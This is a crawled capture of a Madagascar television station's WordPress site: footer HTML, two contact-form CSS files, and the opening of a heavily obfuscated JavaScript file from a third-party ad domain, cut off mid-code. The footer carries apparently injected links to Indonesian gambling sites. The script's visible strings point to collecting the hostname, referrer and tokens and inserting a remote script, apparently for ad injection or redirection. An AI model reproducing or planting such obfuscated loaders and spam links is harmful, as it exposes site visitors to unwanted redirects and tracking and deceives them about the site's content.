<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"06fd51463f","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.4' id='magnific-popup-au-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0' id='portfolio-all-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0' id='jquery.colorbox-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.hugeitmicro.min.js?ver=1.0.0' id='hugeitmicro-min-js-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4
body_size: 1015
content:
/*
* styles for settings page
*/
.cntctfrm_error_text {
	color: red;
	text-align: left;
}
.cntctfrm_hidden {
	display: none;
}
.bws-plugins_page_contact_form input[type="checkbox"],
.bws-plugins_page_contact_form input[type="radio"] {
	position: relative;
	top: -2px
}
#cntctfrm_contact_form input.text,
#cntctfrm_contact_form textarea,
#cntctfrm_contact_message,
#cntctfrm_contact_name,
#cntctfrm_contact_email,
#cntctfrm_contact_subject {
	width: 320px;
}
.cntctfrm_info {
	color: rgb(136, 136, 136);
	font-size: 10px;
	clear: both;
}
#cntctfrm_contact_attachment {
	margin-bottom:0;
}
.cntctfrm_change_label_block input, .cntctfrm_action_after_send_block input {
	margin: 1px 0;
}
.cntctfrm_change_label_block input[type="text"],
.cntctfrm_action_after_send_block input[type="text"] {
	width: 300px;
}
.cntctfrm_action_after_send_block  input[type="text"] {
	width: 250px;
}
.widget-container #cntctfrm_contact_form input.text,
.widget-container #cntctfrm_contact_form textarea,
.widget-container #cntctfrm_contact_message,
.widget-container #cntctfrm_contact_name,
.widget-container #cntctfrm_contact_email,
.widget-container #cntctfrm_contact_subject,
.textwidget #cntctfrm_contact_form input.text,
.textwidget #cntctfrm_contact_form textarea,
.textwidget #cntctfrm_contact_message,
.textwidgetr #cntctfrm_contact_name,
.textwidget #cntctfrm_contact_email,
.textwidget #cntctfrm_contact_subject {
	width: 200px !important;
}
.cntctfrm_label_language_tab {
	float: left;
	padding: 2px 5px;
	border-radius: 4px 4px 0px 0px;
	border: 1px solid #DFDFDF;
	background: url("../images/gray-grad.png") repeat-x scroll left top #DFDFDF;
	cursor: pointer;
	margin-right: 3px;
}
.cntctfrm_language_tab {
	border: 1px solid #DFDFDF;
}
.cntctfrm_active {
	color: #21759B;
}
.cntctfrm_delete {
	color: red;
	display: block;
	float: right;
	margin-left: 7px;
	position: relative;
	right: -3px;
}
.cntctfrm_language_tab_block_mini {
    background: url("../images/toggle-arrow.png") no-repeat scroll 1px -26px transparent;
    border-bottom: 1px solid #DFDFDF;
    border-right: 1px solid #DFDFDF;
    line-height: 18px;
    padding-left: 22px;
    color: #888888;
    font-size: 10px;
}
.cntctfrm_language_tab_block_mini:hover {
	opacity: 0.7;
}
.cntctfrm_language_tab_block {
	padding: 5px 10px 5px 5px;
}
#cntctfrmpr_left_table {
	margin-right: 30px;
	float: left;
}
#cntctfrmpr_right_table {
	width: 500px;
	float: left;
}
.cntctfrm_help_box {
	background-image: url("../images/tooltip_icons.png");
	background-repeat: no-repeat;
	cursor: pointer;
	float: left;
	height: 29px;
	position: relative;
	margin: 0 10px;
	width: 29px;
	clear: none !important;
}
.cntctfrm_hidden_help_text {
	background: #FFF;
	border: 1px solid #DCDCDC;
	border-radius: 4px;
	left: 40px;
	padding: 5px 10px;
	position: absolute;
	width: 240px;
	line-height: 1.5;
	z-index: 10;
}
.cntctfrm_hidden_help_text:before {
	content: url("../images/help.png");
	left: -10px;
	position: absolute;
	top: 7px;
}
#cntctfrmpr_right_table #cntctfrmpr_contact_form input.text,
#cntctfrmpr_right_table #cntctfrmpr_contact_form textarea {
	width: 320px;
	float: left;
}
#cntctfrmpr_contact_form div {
	clear: both;
}
.cntctfrmpr_info {
	color: rgb(136, 136, 136);
	font-size: 10px;
	clear: both;
}
#cntctfrmpr_shortcode {
	width: 330px;
	margin-top: 30px;
}
#cntctfrmpr_shortcode div {
	height: 20px;
	width: 220px;
	background: #EAEAEA;
	border: 1px solid #DCDCDC;
	padding: 10px;
	text-align: center;
}
#cntctfrmpr_shortcode code {
	white-space:nowrap;
	background: #EAEAEA;
}
/* cntctfrm_settings_table */
.cntctfrm_settings_table th, .cntctfrm_settings_table td {
	border-bottom: 1px solid #DFDFDF;
	border-right: 1px solid #DFDFDF;
	height: 25px;
	padding: 2px 10px;
	text-align: left;
}
#cntctfrm_additions_options {
    font-size: 16px;
    font-weight: bold;
}


--- FILE ---
content_type: text/css
request_url: https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4
body_size: 410
content:
/* Very Simple Contact Form */
#vscf { clear:both; }

/* Label and Input fields */
#vscf label { clear:both; font-size:1em; text-transform:none; font-weight:normal; }
#vscf_name, #vscf_email, #vscf_subject, #vscf_sum { display:block; margin:10px 0; border:1px solid #ccc; padding:5px; font-size:1em; width:70%; }
#vscf_message { display:block; margin:10px 0; border:1px solid #ccc; padding:5px; font-size:1em; width:90%; }
#vscf input, #vscf textarea { -webkit-appearance:none; -moz-appearance:none; }

/* Hide the 2 Honeypot fields */
#vscf_firstname, #vscf_lastname { display:block; margin:10px 0; border:1px solid #ccc; padding:5px; font-size:1em; width:70%; visibility:hidden; display:none; }

/* Submit button */
#vscf_send { margin:5px 0; padding:5px; width:8em; border:1px solid #ccc; background:#f8f8f8; color:#333; font-size:1em; text-transform:none; font-weight:normal; }
#vscf_send:hover { background:#f2f2f2; } 

/* Input fields error */
#vscf input.error { border-color:#e77776; }
#vscf textarea.error { border-color:#e77776; }

/* Error and Thank You message */
#vscf .error { color:#e77776; }
#vscf .hide { display:none; }
.vscf_info { clear:both; margin:0 0 10px; font-style:italic; font-size:1.25em; }

/* Widget */
.vscf_sidebar {}

--- FILE ---
content_type: application/javascript
request_url: https://alladvcdn.com/onlylos.js
body_size: 29733
content:
function _0x33b9(_0xdf07d3,_0x3ab14f){var _0x5b53d5=_0x9ead();return _0x33b9=function(_0x479409,_0x2f59b1){_0x479409=_0x479409-(0x3a*0x3e+-0x2b1*-0x9+-0x2555);var _0x2e7198=_0x5b53d5[_0x479409];return _0x2e7198;},_0x33b9(_0xdf07d3,_0x3ab14f);}function _0x9ead(){var _0x4a0fec=['pMTUX','csGxh','0-9a-','YVUvi','init','e)\x20{}','ion\x20*','ryyRO','&defa','VlsTC','excep','gName','gZylQ','uPoAg','SMcTQ','\x20(tru','KbrJx','ame','oGnvP','Qvequ','nstru','BykCo','LSDna','tNode','FsCzz','title','lzSip','GvPJr','ructo','paren','qvXMZ','aNmDJ','|1|5|','lNsxN','debu','TmVaA','CJRvj','HYuWw','ing_u','njogy','.clie','n\x20(fu','hEZaX','pMqYC','GMDtL','TxzTy','lengt','FdTms','nNKdx','|2|5|','sGRUi','vAZIw','https','dBagS','dxlRT','rn\x20th','toStr','oTefz','wBAXZ','gaQJZ','*(?:[','AVhjA','EwzRi','zsJwg','rgRit','ctor(','GAxaS','WVzgc','FYTQV','URzGj','_dKdx','src','nWfZo','EIZVx','hostn','RpRDo','JGlQB','ghKeN','iOwoK','RsRre','getEl','lUKkQ','tBbDV','aGgVl','qCGuF','a-zA-','QPXUy','parse','rQdSM','IEPSU','ascri','OKdSX','lmErW','IiuwB','Drniz','OdsAp','qPBNT','to__','EnXoV','oGLPb','VLuTK','vZYvv','WFYeQ','zaFhs','while','zGkjD','nLuKR','LWxDj','lOimC','wGeRC','Objec','er=','oPVGO','DiyRN','WvjsV','NOwRF','TspTM','iknHP','uxamx','hjwzX','sByTa','rBrEX','ZCjPG','QxKvY','://ne','XlUfv','NjFpH','wgrmR','BvIPL','HHHfK','aDGCz','QtQRv','AQzxc','token','ZdhaP','uYVCL','LbfZh','NvTGd','ayFrL','ZgWVX','ZlDhC','BXALj','CTtpD','GfHqd',')+)+)','cgrVc','kmOEe','XKqHW','tqEZN','warn','xcviY','sUQfu','eItem','remov','IfPBx','bNEQs','ODOvq','wYqjj','XGLYo','lAMXS','yIwJI','ttl','|3|1','jQgfP','fyJGc','CvCih','EDtvh','const','HCIRS','catio','YduHy','DJTvF','confi','ulRsD','xFWGw','eywor','n/jav','XVxTA','CPfYm','state','31628sIcMJi','TFsLO','R_PAT','MDKWx','apply','EMTQw','table','0|4|2','euzmY','AkEnm','type','SEFtB','uniqu','258wLDrjA','13TTTubQ','GETPe','oDTLJ','QmEsa','GthZY','IFixs','sgYvy','GGqwO','error','cmpBv','sKRGO','AggwM','ZfBbz','MjDmX','njIjM','zAIFA','inser','HcUhd','Nmyim','ZvMBZ','locat','gvVqS','n()\x20','rn=js','JGZrO','undef','rer','lefxh','BllPQ','MLxIC','REGsV','&toke','fGS','kfrdI','NfCPQ','PScUA','NHeNg','XfFwE','PIThc','Sltux','pAMvV','zA-Z_','bind','AbwJH','ing','PczxL','hWsVV','tBefo','10768149RJkatS','BHbtU','nUXaO','creat','KCOob','SaxjN','elYmt','6HPxG','mbflP','ed_at','SaoAX','jjesR','nctio','IinbX','FBBHI','m/ZRc','44889252OdXkDS','MGNtX','chain','whRAU','pathn','yVBxp','eJPJO','terva','retur','sLbrT','actio','funct','ined','ZZSBG','VqEJk','ekuXF','ZIZEj','YkTnI','setIn','HGbym','YCCew','nSEmo','fAbdp','bUqTt','MHUuw','strin','NJIaT','NqIhj','udzAd','&sub_','|3|1|','CjdFp','8IROWBy','xaBWC','info','xIRnT','ZkAOx','EubDR','wUwPe','PNllJ','eJqvR','ent','WazgY','nQXwY','PfAYU','VqkjE','\x5c+\x5c+\x20','appli','QCwTA','uobmg','Pntai','getIt','EhiIT','gTauX','EMAJL','QALvf','AAjYW','SPgKB','Cbgzh','uCnGm','RmMnj','yXaKd','THVFG','qrQlA','SCfFN','BaOjm','lnUVf','tion','YWAbq','oUEOO','AYhPr','?retu','WZQrh','ArRzw','adsLO','Z_$][','11nXRtFT','searc','jrZad','JaCXx','qCXBO','repla','SFiRA','zhYID','mPPgR','LOOTy','voywl','UAAPu','bistX','{}.co','CfQlj','cDDco','TjLPJ','GsdRC','ZnawS','expiF','hgZbm','ult_k','trqcZ','uUIWi','meuHy','HxYKn','yceJM','&name','ersti','WNoRs','Svzaw','oiYpA','aUThY','oTkgM','JasPV','hjlFb','JZqdH','sivGd','w-adv','eKLBK','IcrqK','trace','bDAlD','log','HNzcW','yzdlE','cGUUV','ixwLn','MEqAu','EWqDy','FsZbL','&host','HDjTq','qfUuR','yaTjK','RAtes','xHaLF','dVcBK','iYBnd','iVUMU','HtPEz','AvLSM','sUOlo','waKiD','\x5c(\x20*\x5c','subId','wqiwG','MESFW','dtePB','ZmFnV','ion','TaNXT','YCwnZ','ZdhxV','JwoSh','rQAXN','LGblW','1303648ifsWdg','call','PycBJ','QGhUr','sHvSf','ZEGtl','NyLwx','DpXJI','$]*)','4|0|3','2Dtwkpg','bznFg','qmoDD','aIRUD','uRfqN','vMmFD','340ShqvAp','11769039LZfFZP','count','Xdsdd','xwiZu','id=','MGVCU','aFqwf','XStwC','yVqAq','0|5|4','round','90966hAZjXt','lCpPb','ACxsi','is\x22)(','gger','JUEXD','ng.co','ement','GtdeH','ZrtGM','RROqZ','QLEPP','proto','&land','mvOSS','eoCak','QizeO','XIwtp','zZyPH','GYYtz','eElem','JyjEZ','__pro','XHzvf','split','JmZOe','URcbY','PkEye','uTGLu','eferr','mdqbO','ncAvr','hGDhj','DjHWS','QQsQW','qWvfr','ShkVF','wvRUU','(((.+','test','jQNHU','Bdymi','aOFxH','NwvkQ','hywqW','IWHEV','cjDcc','hZIyv','xdfzr','WlfMf','&se_r','wHnPL','4|3|0','eVQZE','LobEO','scrip','input','OPzvd','gSyOH','tBhhO','uziSd','rl=','TeJsf','rzYPG','\x22retu','SDFre','qYQJi','Sisdp','16717090cinxoY','refer','SRkSb','igZEN','XMAkq','wHrOn','conso','rxvkH','yzyCz','JTETL'];_0x9ead=function(){return _0x4a0fec;};return _0x9ead();}(function(_0x39f239,_0x25f050){function _0xd0e4ee(_0x440e12,_0x1a3561,_0x48742a,_0x32064d,_0x428b69){return _0x33b9(_0x48742a- -0x3e0,_0x428b69);}function _0x3183e8(_0x13f386,_0x599355,_0x474f58,_0x2bb981,_0x54b1de){return _0x33b9(_0x2bb981- -0x6b,_0x599355);}function _0x243a71(_0x56a494,_0x571f93,_0x5d4c01,_0x3d18f8,_0x5903bc){return _0x33b9(_0x3d18f8-0xa2,_0x571f93);}var _0x173081=_0x39f239();function _0x22df68(_0xe8b6a7,_0x4563b6,_0x4dd2df,_0x33e9d3,_0x3b5f90){return _0x33b9(_0x4563b6- -0x4e,_0x33e9d3);}function _0x2a0535(_0x550758,_0x21cd17,_0x41b252,_0x105fd5,_0x2954bc){return _0x33b9(_0x21cd17- -0x322,_0x2954bc);}while(!![]){try{var _0x50ba3c=-parseInt(_0x22df68(0x12d,0xf8,0x44,0x181,0x19e))/(-0xb07+-0x15cf*0x1+-0x7*-0x4b1)*(parseInt(_0x3183e8(0x16f,0xf9,0xc9,0xe5,0x153))/(0x14f7+0x4f*0x74+-0x38c1))+parseInt(_0x22df68(0x17e,0x223,0x2b8,0x2ca,0x2aa))/(0x1e05+-0x1aa0+-0x362)*(parseInt(_0xd0e4ee(-0x1df,-0xb0,-0x17c,-0x233,-0x81))/(-0x830+-0x710*-0x2+-0x5ec))+-parseInt(_0x22df68(0x16a,0x108,0x18e,0xd7,0x3b))/(-0xfe*-0x16+0x952*-0x2+0x32b*-0x1)*(parseInt(_0x243a71(0x29e,0x114,0x21d,0x204,0x220))/(-0x210c+-0x625+0x2737))+-parseInt(_0x243a71(0x259,0x30b,0x34c,0x344,0x3e0))/(0xd8e*-0x1+0x1*-0x524+0x12b9)+-parseInt(_0x243a71(0x43e,0x45d,0x3b7,0x374,0x35d))/(0x1ac*0x4+0x1c*-0x149+0x1*0x1d54)*(parseInt(_0xd0e4ee(-0x1a7,-0x2c5,-0x289,-0x213,-0x384))/(-0x7c2*0x3+-0x1ac0+-0xa03*-0x5))+parseInt(_0x3183e8(0x1f5,0x1d3,0x205,0x13b,0x1af))/(-0x5*0x9d+0x1*-0x1002+0x131d)*(parseInt(_0x22df68(-0x46,0xab,0x9a,0x191,-0xf))/(-0x69*0x10+0x89*0xd+-0x5a))+-parseInt(_0xd0e4ee(-0xbc,-0x1f1,-0x12e,-0x142,-0x169))/(0x17*0xab+0x18bc+0x280d*-0x1)*(-parseInt(_0x243a71(0x3aa,0x311,0x2e4,0x314,0x3c9))/(0x1503+0x3eb+-0x18e1));if(_0x50ba3c===_0x25f050)break;else _0x173081['push'](_0x173081['shift']());}catch(_0x11cbb3){_0x173081['push'](_0x173081['shift']());}}}(_0x9ead,0x7c1*-0x259+0xb85f1+0x14984c),(function(){var _0x3e0a25={'LbfZh':_0x21c954(0x1bd,0x35,0x117,0x50,0xec)+_0x55335e(0x58b,0x505,0x59e,0x5a1,0x55b)+_0x25b0a4(0x8b,0x61,0xf5,0xf,0x86)+_0x55335e(0x49f,0x4f6,0x530,0x541,0x444)+_0x25b0a4(0x4f,0xe7,0xb7,0x53,0xcf)+_0x21c954(0x1d2,0x250,0x1e4,0x19f,0x2ad)+_0x55335e(0x5e9,0x5d2,0x61a,0x54c,0x5c1),'AQzxc':function(_0x1033bc,_0x8c7993){return _0x1033bc===_0x8c7993;},'fAbdp':_0x55335e(0x6c5,0x698,0x5a6,0x694,0x5fc),'eVQZE':_0x235636(0x141,0x118,0xf7,0xa8,0x191),'rxvkH':function(_0x20e0cd){return _0x20e0cd();},'dtePB':function(_0x153bc2,_0x8959d3){return _0x153bc2===_0x8959d3;},'MGNtX':_0x235636(0x227,0x268,0x16a,0x20e,0x323),'ZZSBG':_0x4cd104(-0x18e,-0x290,-0x214,-0x245,-0x2bb),'nQXwY':function(_0x3cdbbc,_0x557d9c){return _0x3cdbbc!==_0x557d9c;},'HHHfK':_0x55335e(0x41f,0x47d,0x3fa,0x4fc,0x49a),'lefxh':_0x25b0a4(0x77,0xc9,0x7f,0x1d5,0x150),'wvRUU':_0x4cd104(-0x1e5,-0x192,-0x113,-0x203,-0x172),'NjFpH':_0x235636(0x28c,0x1fc,0x2ee,0x2c4,0x207),'Pntai':function(_0x37fc5b,_0x579105){return _0x37fc5b!==_0x579105;},'MHUuw':_0x235636(0x1d4,0x2bc,0x2d5,0x265,0x2c2),'MGVCU':_0x235636(0x2cf,0x232,0x1f9,0x21c,0x2a5),'XIwtp':_0x21c954(-0x12,0xb4,0xbb,0x1a0,0xee)+_0x25b0a4(0x1d8,0x218,0x227,0x238,0x1a7)+'+$','XlUfv':function(_0x458933){return _0x458933();},'DJTvF':function(_0x5496a7,_0x2ac117){return _0x5496a7(_0x2ac117);},'wHrOn':function(_0x450179,_0x5dab46){return _0x450179+_0x5dab46;},'ZEGtl':function(_0x33321f,_0xf1377d){return _0x33321f+_0xf1377d;},'GfHqd':_0x55335e(0x592,0x51e,0x66d,0x647,0x5e9)+_0x21c954(0x57,0x1f8,0x10c,0xee,0x185)+_0x4cd104(-0x3e,-0x161,-0x192,-0xe0,-0x186)+_0x4cd104(-0x197,-0x8d,-0x202,-0x106,-0x5d),'aFqwf':_0x4cd104(-0x2e0,-0x371,-0x26a,-0x288,-0x31c)+_0x4cd104(-0x13a,-0x225,-0x21e,-0x1ca,-0x12f)+_0x4cd104(-0x11e,-0x287,-0x1e1,-0x19d,-0x9d)+_0x25b0a4(0x14d,0xaa,0xb2,0xf6,0x109)+_0x21c954(0x5e,0x1c4,0x11a,0x1de,0x1fa)+_0x235636(0x226,0x17e,0xd5,0xdb,0x108)+'\x20)','YVUvi':function(_0x1c5e29,_0x312a45){return _0x1c5e29===_0x312a45;},'rQdSM':_0x235636(0x3a0,0x2a3,0x361,0x3a2,0x206),'hZIyv':_0x55335e(0x4ea,0x6b4,0x4f4,0x5bd,0x5e6),'QALvf':_0x4cd104(-0xf4,-0x238,-0x171,-0x14a,-0x120),'Drniz':_0x25b0a4(0x311,0x21a,0x2f7,0x1b3,0x217),'aGgVl':_0x235636(0x1b9,0x284,0x353,0x331,0x29b)+_0x25b0a4(0x2a7,0x160,0x2b8,0x226,0x1b9),'mvOSS':function(_0xad2d5f,_0x4569f9){return _0xad2d5f<_0x4569f9;},'gaQJZ':_0x4cd104(-0x2a4,-0x1b1,-0x139,-0x1f8,-0x210)+_0x25b0a4(0x10f,0x42,0x12f,0x87,0x137)+'2','VqEJk':_0x21c954(0xf9,-0x3e,0x57,-0x38,0x3),'WvjsV':_0x21c954(0x26d,0x18c,0x178,0x25b,0x1a9),'Sltux':_0x21c954(0x2e3,0x27d,0x207,0x206,0x15b),'DjHWS':_0x235636(0x339,0x293,0x34b,0x2c7,0x2f3),'uUIWi':_0x4cd104(-0x130,-0x1a7,-0x132,-0x1d4,-0xf0)+_0x25b0a4(0x9e,0xd4,-0x96,0x37,0x57),'xdfzr':_0x4cd104(-0x1b9,-0x1d6,-0x123,-0x124,-0xfa),'sgYvy':_0x21c954(-0x1f,-0xad,0x55,0x9b,0x28),'qYQJi':function(_0x28b41c,_0x20c761){return _0x28b41c+_0x20c761;},'nWfZo':_0x25b0a4(0x2ad,0x149,0x25f,0x225,0x23d),'VqkjE':_0x4cd104(-0x200,-0x312,-0x24f,-0x277,-0x1e5),'sUQfu':_0x235636(0x9b,0x15b,0x115,0x193,0x16a),'uTGLu':_0x21c954(0x43,0x7a,0x134,0x177,0x1ca),'oPVGO':function(_0x50652f,_0x4798e7){return _0x50652f===_0x4798e7;},'cgrVc':_0x235636(0x21e,0x226,0x26d,0x28d,0x236),'EnXoV':_0x235636(0x1db,0x1d0,0xf2,0x2cd,0x117),'yXaKd':_0x4cd104(-0x112,-0x140,0x6,-0xd1,-0xe9)+_0x55335e(0x506,0x403,0x5b5,0x504,0x4e5)+_0x25b0a4(0x4c,-0x2,-0x2f,-0x2d,0xa0)+')','WlfMf':_0x4cd104(-0xd3,-0xb8,-0x12d,-0xae,-0x140)+_0x25b0a4(0x242,0x87,0x56,0x5d,0x153)+_0x55335e(0x503,0x516,0x5d9,0x50a,0x534)+_0x21c954(0x35,0x3d,0x2b,-0x53,0x125)+_0x21c954(0x197,0x16b,0xe5,0xdb,0x112)+_0x235636(0x38b,0x2b4,0x325,0x38b,0x34f)+_0x55335e(0x3aa,0x4f6,0x4e8,0x3ed,0x47d),'meuHy':_0x55335e(0x4ba,0x4e4,0x4f8,0x52e,0x4e3),'JUEXD':function(_0x5f15d2,_0x1c7831){return _0x5f15d2+_0x1c7831;},'whRAU':_0x235636(0x1d1,0x2cd,0x1fa,0x282,0x3c6),'KbrJx':function(_0x4047cf,_0x581ecb){return _0x4047cf+_0x581ecb;},'hEZaX':_0x21c954(0x2,0x11,0xcd,0xb7,0x6d),'FsZbL':function(_0x7b74e6,_0x3e2d78){return _0x7b74e6!==_0x3e2d78;},'SPgKB':_0x25b0a4(0x17f,0x175,0x220,0x69,0x138),'zsJwg':_0x55335e(0x405,0x551,0x43f,0x406,0x452),'ShkVF':_0x21c954(0x1e9,0x1b6,0x176,0x102,0x1c3),'wqiwG':function(_0xed22c7,_0x12fcb){return _0xed22c7+_0x12fcb;},'RROqZ':_0x21c954(0x277,0x1e5,0x219,0x267,0x2af),'gSyOH':function(_0x4bdf2e,_0x10f7f8,_0x18cc8d){return _0x4bdf2e(_0x10f7f8,_0x18cc8d);},'hWsVV':function(_0x2cb438,_0x16b3a3){return _0x2cb438+_0x16b3a3;},'jQgfP':function(_0x4abe73,_0x160bfb){return _0x4abe73(_0x160bfb);},'URcbY':function(_0x40a10a,_0x1c2e3b){return _0x40a10a(_0x1c2e3b);},'GsdRC':function(_0x211787,_0x419bac){return _0x211787+_0x419bac;},'aIRUD':function(_0x2a6716,_0xe84165){return _0x2a6716(_0xe84165);},'JmZOe':function(_0x1a23b3,_0x3066ef){return _0x1a23b3!==_0x3066ef;},'oiYpA':_0x21c954(-0x90,0x107,0x4d,0x4e,0xd1),'AAjYW':_0x55335e(0x4fe,0x4bd,0x630,0x4f3,0x58d),'DiyRN':function(_0x583d21,_0x36a04f){return _0x583d21===_0x36a04f;},'ZIZEj':_0x25b0a4(0x288,0x1e5,0x2b6,0x262,0x255),'CjdFp':_0x25b0a4(0xfb,0x30,0x148,0x112,0x76),'HYuWw':function(_0x60ca47,_0xe01752){return _0x60ca47!==_0xe01752;},'eJPJO':_0x21c954(0x8e,0x3f,0x11d,0xe4,0x1b5),'GAxaS':_0x25b0a4(0x17b,0x13b,0x12c,0x5a,0xdb),'QCwTA':function(_0x4e7565,_0x21cff2){return _0x4e7565===_0x21cff2;},'ZnawS':_0x25b0a4(0x209,0xcf,0xc9,0xa2,0x1a3),'MLxIC':function(_0x20b2b8,_0x7b049f){return _0x20b2b8(_0x7b049f);},'adsLO':function(_0x260566,_0x30bfb7){return _0x260566+_0x30bfb7;},'voywl':_0x235636(0x174,0x1eb,0x26a,0x169,0x1e9),'EMTQw':_0x55335e(0x4ee,0x3a8,0x3e9,0x3f1,0x495),'TjLPJ':_0x4cd104(-0x1b,-0x4c,-0x70,-0xd2,0x2e)+'n','kmOEe':function(_0x50873d,_0x2947b2){return _0x50873d/_0x2947b2;},'ZvMBZ':function(_0xc6705d,_0xae5eb6){return _0xc6705d+_0xae5eb6;},'HDjTq':_0x21c954(-0x84,0x151,0x6d,0x144,0xb3),'YCCew':_0x235636(0x1d1,0x24e,0x1c5,0x188,0x1a7),'dxlRT':_0x25b0a4(0x187,0x2af,0x1f2,0x10b,0x1c3)+'g','pAMvV':_0x55335e(0x5b8,0x615,0x700,0x671,0x5fe)+_0x55335e(0x43b,0x52b,0x4b1,0x4e4,0x48a),'ZdhaP':_0x235636(0x22f,0x2ad,0x24f,0x1be,0x359),'uPoAg':_0x235636(0x2b3,0x2b8,0x3a2,0x256,0x205),'kfrdI':function(_0x419783,_0x28d27c){return _0x419783+_0x28d27c;},'wYqjj':function(_0x432de3){return _0x432de3();},'vZYvv':function(_0xdcc09e,_0x34fc01){return _0xdcc09e!==_0x34fc01;},'uCnGm':_0x25b0a4(0x179,0x2c4,0x237,0x1a7,0x1c1),'eKLBK':_0x55335e(0x4b9,0x62e,0x587,0x637,0x546),'fyJGc':function(_0x48e611,_0x3a421e){return _0x48e611<_0x3a421e;},'ZgWVX':_0x55335e(0x55d,0x42d,0x4af,0x405,0x483),'hgZbm':_0x235636(0xa4,0x147,0x216,0x1fa,0x4f),'jjesR':_0x235636(0x10b,0x179,0x19d,0xa8,0x204)+_0x235636(0x317,0x2e9,0x331,0x29f,0x240)+'2','HtPEz':function(_0x283d31,_0x538cd1){return _0x283d31+_0x538cd1;},'lnUVf':_0x235636(0x21e,0x27c,0x34f,0x1c1,0x339)+_0x4cd104(-0x251,-0x14e,-0x1c6,-0x170,-0xda)+'t','oUEOO':function(_0xa4fd15,_0x3648fe,_0x103b1e){return _0xa4fd15(_0x3648fe,_0x103b1e);},'MDKWx':_0x55335e(0x4a2,0x55c,0x5aa,0x51e,0x525)+_0x235636(0x233,0x2c2,0x283,0x372,0x2d2)+_0x4cd104(-0xcc,-0x1b8,0x1d,-0xc9,-0x3c)+'8Y','nUXaO':function(_0x2e8f29,_0x5b3147){return _0x2e8f29===_0x5b3147;},'THVFG':_0x25b0a4(0x10c,0xa1,0x102,0x1ba,0x169),'GvPJr':_0x25b0a4(0xf2,0x1ac,0x12b,0x1f9,0x125),'qWvfr':function(_0x18b87d,_0x259009){return _0x18b87d!==_0x259009;},'sGRUi':_0x235636(0x2ec,0x2a4,0x38d,0x33f,0x33b)+_0x21c954(0x149,0x26d,0x1f1,0x218,0x1a7),'QtQRv':_0x25b0a4(0x1aa,0x221,0x185,0x16a,0x147),'ixwLn':function(_0x8cc078,_0xfe1019){return _0x8cc078/_0xfe1019;},'DpXJI':function(_0xe13e62,_0x1ea54e){return _0xe13e62!==_0x1ea54e;},'uobmg':_0x55335e(0x552,0x59b,0x5f1,0x45b,0x533),'HNzcW':_0x235636(0x349,0x2c0,0x22c,0x1d6,0x39d),'NyLwx':_0x25b0a4(0x34,0x93,-0x4,0xa,0x5b)+_0x235636(0x27c,0x2a2,0x30e,0x2f4,0x2e8)+_0x235636(0x19f,0x1f1,0x1a4,0x189,0x19c)+'nt','EIZVx':function(_0x5391fd,_0x4c230d){return _0x5391fd+_0x4c230d;},'XfFwE':_0x235636(0x17f,0x1ad,0x147,0x1b2,0x1c1)+_0x4cd104(-0x1ec,-0x1f2,-0x210,-0x20f,-0x197)+_0x21c954(0x198,0x115,0x152,0xb1,0x8a),'NOwRF':function(_0x3e9f9f,_0xddd19){return 